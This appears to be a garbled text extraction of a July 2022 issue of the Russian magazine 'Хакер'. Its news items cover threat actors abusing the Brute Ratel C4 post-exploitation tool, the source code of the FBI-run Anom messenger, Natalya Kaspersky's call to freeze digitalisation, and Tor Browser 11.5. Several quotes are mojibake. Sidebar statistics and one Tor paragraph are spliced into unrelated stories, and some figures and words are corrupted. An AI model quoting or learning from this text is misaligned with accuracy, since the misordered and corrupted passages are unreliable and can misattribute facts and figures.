#### **ИЮЛЬ 2022**

• Большой гайд

по пентесту Cisco

Любимые трояны китай<mark>ских</mark> АРТ-групп

Парсим Telegram

• Обфусцируем макросы Word

## ДЖЕИЛ-2022

N<sub>2</sub>280

♦

 $\clubsuit$ 

Ищем интересное в Cydia и не только

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!





**Мария** «Mifrill» **Нефёдова** <u>[nefedova@glc.ru](mailto:nefedova@glc.ru)</u>

В этом месяце: новый Tor Browser научился лучше обходить блокировки, хакеры злоупотребляют инструментом Brute Ratel C4, в сеть слили данные миллиарда китайских граждан, на устройствах Apple появится режим Lockdown, защищающий от шпионажа, на материнских платах Asus и Gigabyte нашли UEFI-руткит CosmicStrand, а также другие интересные события июля.

## ХАКЕРЫ ВООРУЖИЛИСЬ BRUTE RATEL C4

Злоумышленники переходят от использования всем известного Cobalt Strike к менее популярному инструменту для red team — Brute Ratel Command and Control Center (Brute Ratel C4 или BRc4). В частности, аналитики Palo Alto Unit 42 обнаружили, что BRc4 уже взяла на вооружение русскоязычная хак-группа APT29 (она же CozyBear и Dukes).

В 2020 году Читан Наяк (Chetan Nayak), бывший участник red team в Mandiant и CrowdStrike, создал BRc4 в качестве альтернативы Cobalt Strike. Инструменты получились одновременно похожими друг на друга и нет. К примеру, Cobalt Strike позволяет развертывать «маяки» на скомпрометированных устройствах для удаленного наблюдения за сетью или выполнения команд. В свою очередь, Brute Ratel позволяет развертывать на удаленных хостах «барсуков» (badgers), которые очень похожи на маяки в Cobalt Strike. Такие «барсуки» подключаются к управляющему серверу злоумышленника, чтобы получать команды или передавать операторам результаты уже запущенных команд.

Как отмечают специалисты Palo Alto Unit 42, недавно злоумышленники начали переходить от работы с Cobalt Strike к использованию Brute Ratel, предпочитая именно этот инструментарий для постэксплуатации. Так как BRc4 во многом ориентирован на уклонение от обнаружения EDR и антивирусными решениями, защитные продукты обычно не определяют в нем вредоносное ПО. Из-за этой особенности исследователи называют Brute Ratel «уникально опасным».

*« «Ïðåñòóïíèêè, ñòîÿâøèå çà âûìîãàòåëüñêèìè îïåðàöèÿìè Conti, èçó- ÷àëè íåñêîëüêî èíñòðóìåíòàðèåâ äëÿ ïåíòåñòà, ïîìèìî Cobalt Strike. Â îäíîì êîíêðåòíîì ñëó÷àå îíè ïîëó÷èëè äîñòóï ê Brute Ratel, êîòîðûé èñïîëüçîâàëñÿ äëÿ ïîñòýêñïëóàòàöèè â öåëåâûõ àòàêàõ èç çàãðóç÷èêà Bumblebee. Конечной целью использования Brute Ratel была постэкс*ллуатационная структура для бокового перемещения и последующего *øèôðîâàíèÿ ñåòè ïîñðåäñòâîì ïåéëîàäà âûìîãàòåëÿ», — ðàññêàçàë Кремез.* 

Эксперты обнаружили, что BRc4 уже использовался во время атак, предположительно связанных с русскоязычной хак-группой APT29, в ходе которых злоумышленники распространяли вредоносные ISO-образы, якобы содержащие резюме (CV). На самом деле файл резюме (Roshan-Bandara\_CV\_Dialog) был ярлыком Windows, который запускал связанный файл OneDriveUpdater.exe.

Исследователи «Ростелеком-Солар» сообщают, что, по результатам проведенного ими опроса, российские пользователи не соблюдают даже базовые требования к безопасности паролей. Так, <mark>59%</mark> опрошенных используют одинаковые пароли для разных аккаунтов, еще <mark>53%</mark> пользователей меняют свои пароли крайне редко, а парольными менеджерами пользуются меньше 10% респондентов.

При этом <mark>ЈЈ"0</mark> опрошенных уверены, что соблюдают все три базовых требования к безопасности паролей. Это **УНИКНЛЬНUL I D, ДЛИНН HE MEHEE BULDMИ** *З***ННКUB**, а также (наличие букв разного регистра, цифр и специальных символов). 55% **УНИКАЛЬНОСТЬ, ДЛИНА НЕ МЕНЕЕ ВОСЬМИ ЗНАКОВ, а также СЛОЖНОСТЬ** 

Хотя OneDriveUpdater.exe — это обычный исполняемый файл Microsoft, прилагаемый version.dll был изменен таким образом, чтобы действовать как загрузчик для «барсука» Brute Ratel, который загружался в процесс RuntimeBroker.exe. После этого злоумышленники получали удаленный доступ к скомпрометированному устройству для выполнения команд и дальнейшего продвижения по сети.

Еще 42% считают, что соблюдают два требования из трех. 3% пользователей признались, что их пароли слабо защищены и соответствуют максимум одному требованию безопасности.



В настоящее время годовая лицензия на Brute Ratel стоит 2500 долларов США на одного пользователя, при этом клиенты должны предоставить рабочий адрес электронной почты и пройти проверку перед получением лицензии. Поскольку проверка выполняется вручную (хотя неизвестно, как именно), возникает вопрос: как злоумышленники получают лицензии? В отчете экспертов подчеркивалось, что упомянутый ISO-образ был создан в тот же день, когда вышла новая версия BRC4.

Напомню, что мы детально [рассказывали](https://xakep.ru/2021/06/09/anom/) о масштабной операции Trojan Shield (в некоторых ведомствах операция носила названия Greenlight и Ironside), о завершении которой в прошлом году отчитались ФБР, Европол и спецслужбы других стран мира.

Читан Наяк сообщил журналистам, что использованную в описанных атаках лицензию слил на сторону недовольный сотрудник одного из его клиентов. Поскольку пейлоады позволяют Наяку видеть, кому они принадлежат, он утверждает, что сумел идентифицировать и отозвать лицензию. Однако, по словам главы ИБ-компании AdvIntel Виталия Кремеза (Vitali Kremez), это неединичный случай. К примеру, бывшие операторы вымогателя Conti тоже приобретали лицензии Brute Ratel, создавая для этих целей подставные американские компании.

*»*

*« » «Ýòî ïîõîæå íà òî, åñëè áû Raytheon íàíÿëà êîìïàíèþ — ïðîèçâî*дитель фейерверков с соседней улицы для изготовления ракетных капсюлей, но не сказала людям, что они разрабатывают ракетные кап- $G$ *ЮЛИ»,* — *ГОВОрит старший технолог ЕFF Купер Квентин (Cooper Quintin).* 

В своем отчете аналитики Palo Alto Unit 42 резюмируют, что Brute Ratel может представлять серьезную угрозу, которой нужно учиться противостоять:





*«Ìû ñ÷èòàåì êðàéíå âàæíûì, ÷òîáû âñå ïîñòàâùèêè ñèñòåì áåçîïàñíîñòè ñîçäàâàëè ñðåäñòâà çàùèòû äëÿ îáíàðóæåíèÿ BRC4 è ÷òîáû âñå îðãàíèçàöèè ïðèíèìàëè ïðîàêòèâíûå ìåðû äëÿ çàùèòû îò ýòîãî èíñòðóìåíòà».*

#### **59%** РОССИЯН ИСПОЛЬЗУЮТ ОДИНАКОВЫЕ ПАРОЛИ

«Я считаю, что в текущих условиях более правильным решением будет заморозить цифровое развитие до тех пор, пока не удастся найти специалистов по информационной безопасности. Возможно, это приведет к замедлению роста каких-то показателей (скажем, показателей "цифровой трансформации"), возможно, не позволит повысить эффективность какой-то деятельности. Но это лучше, чем потеря сверхчувствительных данных или остановка критических информационных систем.

### ЖУРНАЛИСТЫ ИЗУЧИЛИ ИСХОДНИКИ ANOM

В прошлом году стало известно, что правоохранители создали и несколько лет поддерживали собственную платформу для зашифрованных коммуникаций Anom, подобную Encrochat и Phantom Secure, и следили за всей перепиской преступников. Журналисты Vice Motherboard смогли взглянуть на исходники Anom и рассказали, как он работал.

В рамках этой операции правоохранители создали и несколько лет поддерживали собственную платформу для зашифрованных коммуникаций Anom (она же An0m или Anøm — в отчетах разных ведомств название «звучит» по-разному). Это средство связи обрело огромную популярность среди преступников во всем мире, благодаря чему правоохранители получили возможность следить за всеми их коммуникациями.

Еще одна важная новинка в версии  $11.5 -$  это режим HTTPS-Only Mode, который теперь можно сделать режимом по умолчанию. Это гарантирует, что весь обмен данными между пользователем и сервером, на котором размещен сайт, будет зашифрован, чтобы защититься от атак типа man in the middle и защитить пользователей от SSL stripping'а и вредоносных выходных узлов.

За годы работы Anom правоохранительным органам удалось распространить среди преступников больше 12 тысяч «защищенных» устройств свыше чем в 100 странах мира. По итогам операции арестовали больше 1000 человек, в том числе крупных торговцев наркотиками, а во время обысков массово изъяли оружие, наличные деньги, наркотики и роскошные автомобили.

Аналитики из компании CertiK подсчитали, что за первые шесть месяцев 2022 года у Web3-проектов было украдено больше, чем за весь 2021 год в целом: общее количество похищенных средств уже превышает 2 МИЛЛИАРДА долларов.



Крупнейшие атаки flash loan второго квартала 2022 года

В основном хакеры по-прежнему полагаются на <mark>СОЦИАЛЬНУЮ ИНЖЕНЕРИЮ</mark>, но все чаще встречаются атаки на систему мгновенных займов (FLRSH LORN).

Как теперь сообщили журналисты издания Vice Motherboard, недавно в их распоряжении оказался исходный код приложения Anom, предоставленный источником, который предпочел остаться неизвестным.

В общей сложности во втором квартале 2022 года в результате 27 flash loan атак было потеряно 308 МИЛЛИОНОВ долларов. Огромный прирост по сравнению с 14 МИЛЛИОНЯМИ долларов, потерянными в первом квартале.

Фишинговые атаки также участились: во втором квартале CertiK зафиксировала 290 атак, по сравнению со 106 ATAKAMI за первые три месяца года.

Чаще всего вектором фишинговых атак становится DISCORD, что свидетельствует о его неизменной популярности в качестве социальной сети для криптовалютного и NFT-сообщества.



Издание решило не публиковать исходники Anom, так как в редакции сочли, что код содержит информацию о людях, которые работали над приложением. Дело в том, что большинство разработчиков попросту не знали, что это был секретный проект ФБР для наблюдения за организованной преступностью, и теперь раскрытие их личностей может подвергнуть их риску. Так получилось из-за того, что Anom уже существовала как самостоятельная компания еще до операции правоохранителей и кодеры, нанятые создателем компании, работали над ранней версией приложения до того, как ФБР тайно взяло Anom под свой контроль.

Кстати, этот аспект разработки Anom критикуют в Electronic Frontier Foundation (EFF):

Журналисты, которые привлекли к изучению исходников нескольких ИБ-специалистов, рассказывают, что для слежки Anom использовал специального «бота», который дублировал все переговоры преступников властям. Для этого в коде мессенджера существовал специальный «призрачный» контакт, который был скрыт из списков контактов пользователей и работал в фоновом режиме. Фактически, когда приложение прокручивало список контактов пользователя и натыкалось на учетную запись бота, оно отфильтровывало ее и удаляло из поля зрения человека.





Отмечается, что идея таких «призрачных» контактов обсуждалась и раньше. К примеру, в [статье](https://www.lawfareblog.com/principles-more-informed-exceptional-access-debate), датированной 2018 годом, сотрудники британского разведывательного управления GCHQ писали, что «провайдер способен незаметно и легко добавить сотрудника правоохранительных органов в групповой чат или звонок» и в итоге все по-прежнему будет защищено сквозным шифрованием, но в беседе появится еще один невидимый участник.

Также во время изучения исходников выяснилось, что Anom прикреплял информацию о местоположении к любому сообщению, отправляемому упомянутому боту, а файл AndroidManifest.xml, который показывает, к каким разрешениям обращается приложение, включал разрешение ACCESS\_FINE\_LOCATION.

В целом большая часть кода самого мессенджера была скопирована из неназванного опенсорсного приложения для обмена сообщениями. В итоге код Anom довольно беспорядочен, большие куски закомментированы, и приложение постоянно записывает отладочные сообщения на сам телефон.

#### НАТАЛЬЯ КАСПЕРСКАЯ ПРЕДЛОЖИЛА ЗАМОРОЗИТЬ ЦИФРОВИЗАЦИЮ



В интервью TAdviser Наталья Касперская, председатель правления ассоциации «Отечественный софт» и президент InfoWatch, высказала мысль о заморозке цифровизации для государства и госструктур до тех пор, пока не будут решены вопросы информационной безопасности.

Мы же утечки данных наблюдаем много лет. В большинстве случаев предприятия не признают утечку. И отговорки там всегда стандартные: "утечка произошла не у нас", "утечка была незначительной", "данные, которые утекли, старые, неполные, негодные, плохие, ни на что не повлияют". Четвертый пункт мне особенно нравится — "виновные наказаны". То есть утечки не было, данные нерелевантные, а почему тогда вы наказали виновных? В реальности, как мы понимаем, за утечки данных просто никто не отвечает — вы же не слышали о судебных процессах над руководителями компаний по статьям о халатности или краже данных? Вот и я не слышала. Поэтому я считаю, что с этим нужно что-то сделать. И назначение персональной ответственности — это не все. Это первый шаг, но он очень важный. Хотя бы будет шанс, что кого-то начнут наказывать».

— Наталья Касперская

## ОБНОВЛЕННЫЙ TOR BROWSER

Разработчики Tor Project объявили о выпуске Tor Browser версии 11.5. Этот релиз содержит много новых функций, в том числе упрощающих пользователям обход ограничений. В частности, больше не понадобится вручную перебирать конфигурации мостов.

Новая функция Connection Assist («Помощь в подключении») автоматически подбирает конфигурацию моста, которая лучше всего подходит для местоположения пользователя.



*« «Connection Assist çàãðóæàåò è ïðîñìàòðèâàåò àêòóàëüíûé ñïèñîê îïöèé* для конкретной страны, чтобы попробовать использовать ваше мес*тоположение (с вашего согласия),* — *объясняют разработчики*. — *Ýòî óäàåòñÿ ñäåëàòü, èñïîëüçóÿ moat (òîò æå èíñòðóìåíò, êîòîðûé Tor Browser* использует для запроса моста от torproject.org), и нет необ*õîäèìîñòè ñíà÷àëà ïîäêëþ÷àòüñÿ ê ñåòè Tor».*

